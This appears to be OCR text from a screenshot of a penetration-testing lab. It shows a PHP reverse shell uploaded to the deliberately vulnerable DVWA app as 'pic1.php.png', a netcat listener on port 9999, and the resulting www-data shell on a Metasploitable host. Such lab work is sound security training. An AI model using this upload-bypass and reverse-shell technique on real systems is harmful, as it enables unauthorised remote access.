 Google
192.168.45.117/dvwa/hack
php-reverse-shell/php-re
192.168.45.117/dvwa/hackable/uploads/pic1.php.png
arush@kali: ~
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA SQL INJECTIO…
File Actions Edit View Help
DVWA
┌──(arush㉿kali)-[~]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.45.58] from (UNKNOWN) [192.168.45.117] 58145
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux
01:17:33 up 49 min, 2 users, load average: 0.08, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 00:29 48:10m 0.15s 0.05s -bash
root pts/0 :0.0 00:29 48:32m 0.05s 0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$
Vulnerability: File Upload
../../hackable/uploads/pic1.php.png succesfully uploaded!
More info
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
View Source
View Help
Transferring data from 192.168.45.117…